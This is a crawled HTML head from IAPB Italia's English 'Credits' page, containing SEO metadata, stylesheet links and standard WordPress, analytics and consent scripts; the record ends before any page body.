

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://iapb.it/credits-en/
body_size: 20470
content:
<!DOCTYPE html><html lang="it-IT"><head >	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/5916b35c6f74109b4c27cf8e/script.js"></script>
	<!-- This site is optimized with the Yoast SEO plugin v20.11 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Credits - IAPB Italia ETS Fondazione Sezione Italiana dell&#039;Agenzia Internazionale per la Prevenzione e della Cecità</title>
	<link rel="canonical" href="https://iapb.it/credits-en/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Credits - IAPB Italia ETS Fondazione Sezione Italiana dell&#039;Agenzia Internazionale per la Prevenzione e della Cecità" />
	<meta property="og:description" content="About us About us All contents of this website are protected by copyright and are the property of the International Agency for the Prevention of Blindness-IAPB Italy. The materials of this website may not be reproduced, distributed or otherwise used without the prior written consent of the International Agency for the Prevention of Blindness-IAPB Italy [&hellip;]" />
	<meta property="og:url" content="https://iapb.it/credits-en/" />
	<meta property="og:site_name" content="IAPB Italia ETS Fondazione Sezione Italiana dell&#039;Agenzia Internazionale per la Prevenzione e della Cecità" />
	<meta property="article:publisher" content="https://www.facebook.com/iapbitalia" />
	<meta property="article:modified_time" content="2021-10-11T11:58:20+00:00" />
	<meta property="og:image" content="https://iapb.it/wp-content/uploads/2025/03/IAPB-Italia-ETS-alta.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@IAPB_Italia" />
	<meta name="twitter:label1" content="Tempo di lettura stimato" />
	<meta name="twitter:data1" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://iapb.it/credits-en/","url":"https://iapb.it/credits-en/","name":"Credits - IAPB Italia ETS Fondazione Sezione Italiana dell&#039;Agenzia Internazionale per la Prevenzione e della Cecità","isPartOf":{"@id":"https://iapb.it/#website"},"datePublished":"2019-07-15T12:52:06+00:00","dateModified":"2021-10-11T11:58:20+00:00","breadcrumb":{"@id":"https://iapb.it/credits-en/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://iapb.it/credits-en/"]}]},{"@type":"BreadcrumbList","@id":"https://iapb.it/credits-en/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://iapb.it/"},{"@type":"ListItem","position":2,"name":"Credits"}]},{"@type":"WebSite","@id":"https://iapb.it/#website","url":"https://iapb.it/","name":"IAPB Italia ETS - Fondazione Sezione italiana dell’Agenzia internazionale per la prevenzione della cecità","description":"Per amore della vista","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://iapb.it/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript'>console.log('PixelYourSite Free version 9.4.0.1');</script>
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="IAPB Italia ETS Fondazione Sezione Italiana dell&#039;Agenzia Internazionale per la Prevenzione e della Cecità &raquo; Feed" href="https://iapb.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="IAPB Italia ETS Fondazione Sezione Italiana dell&#039;Agenzia Internazionale per la Prevenzione e della Cecità &raquo; Feed dei commenti" href="https://iapb.it/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/iapb.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://iapb.it/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://iapb.it/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.0.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='jupiterx-css' href='https://iapb.it/wp-content/uploads/jupiterx/compiler/jupiterx/880f388.css?ver=1.26.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-all-css' href='https://iapb.it/wp-content/plugins/jet-menu/assets/public/lib/font-awesome/css/all.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-v4-shims-css' href='https://iapb.it/wp-content/plugins/jet-menu/assets/public/lib/font-awesome/css/v4-shims.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='jet-menu-public-styles-css' href='https://iapb.it/wp-content/plugins/jet-menu/assets/public/css/public.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='jet-elements-css' href='https://iapb.it/wp-content/plugins/jet-elements/assets/css/jet-elements.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='jet-elements-skin-css' href='https://iapb.it/wp-content/plugins/jet-elements/assets/css/jet-elements-skin.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://iapb.it/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://iapb.it/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://iapb.it/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://iapb.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='raven-frontend-css' href='https://iapb.it/wp-content/plugins/raven/assets/css/frontend.min.css?ver=1.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-19915-css' href='https://iapb.it/wp-content/uploads/elementor/css/post-19915.css?ver=1759152387' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://iapb.it/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='jet-tricks-frontend-css' href='https://iapb.it/wp-content/plugins/jet-tricks/assets/css/jet-tricks-frontend.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://iapb.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://iapb.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='flatpickr-css' href='https://iapb.it/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.css?ver=4.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://iapb.it/wp-content/uploads/elementor/css/global.css?ver=1727970692' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-16968-css' href='https://iapb.it/wp-content/uploads/elementor/css/post-16968.css?ver=1695313469' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-894-css' href='https://iapb.it/wp-content/uploads/elementor/css/post-894.css?ver=1695298844' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5952-css' href='https://iapb.it/wp-content/uploads/elementor/css/post-5952.css?ver=1722591447' type='text/css' media='all' />
<link rel='stylesheet' id='sib-front-css-css' href='https://iapb.it/wp-content/plugins/mailin/css/mailin-front.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Bentham%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://iapb.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://iapb.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://iapb.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" id="gtmkit-js-before" data-cfasync="false" data-nowprocket="" data-cookieconsent="ignore">
/* <![CDATA[ */
		window.gtmkit_settings = {"datalayer_name":"dataLayer","console_log":false};
		window.gtmkit_data = {};
		window.dataLayer = window.dataLayer || [];
				if (typeof gtag === "undefined") {
			function gtag(){dataLayer.push(arguments);}
			gtag('consent', 'default', {
				'ad_personalization': 'denied',
				'ad_storage': 'denied',
				'ad_user_data': 'denied',
				'analytics_storage': 'denied',
				'personalization_storage': 'denied',
				'functionality_storage': 'denied',
				'security_storage': 'denied',
							});
								} else if ( window.gtmkit_settings.console_log === 'on' ) {
			console.warn('GTM Kit: gtag is already defined')
		}		
/* ]]> */
</script>
<script type="text/javascript" id="gtmkit-container-js-after" data-cfasync="false" data-nowprocket="" data-cookieconsent="ignore">
/* <![CDATA[ */
/* Google Tag Manager */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5NPQFS83');
/* End Google Tag Manager */
/* ]]> */
</script>
<script type="text/javascript" id="gtmkit-datalayer-js-before" data-cfasync="false" data-nowprocket="" data-cookieconsent="ignore">
/* <![CDATA[ */
const gtmkit_dataLayer_content = {"pageType":"page"};
dataLayer.push( gtmkit_dataLayer_content );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-35932404-13&#039; async=&#039;async" id="jupiterx-gtag-script-js"></script>
<script type="text/javascript" id="jupiterx-gtag-script-js-after">
/* <![CDATA[ */
	
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
					gtag('config', 'UA-35932404-13', { 'anonymize_ip': true });
			
	
/* ]]> */
</script>
<script type="text/javascript" src="https://iapb.it/wp-content/themes/jupiterx/lib/admin/assets/lib/webfont/webfont.min.js?ver=1.6.26" id="jupiterx-webfont-js"></script>
<script type="text/javascript" id="jupiterx-webfont-js-after">
/* <![CDATA[ */
WebFont.load({
				google: {
					families: ['Roboto:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic']
				}
			});
/* ]]> */
</script>
<script type="text/javascript" src="https://iapb.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://iapb.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://iapb.it/wp-content/themes/jupiterx/lib/assets/dist/js/utils.min.js?ver=1.26.0" id="jupiterx-utils-js"></script>
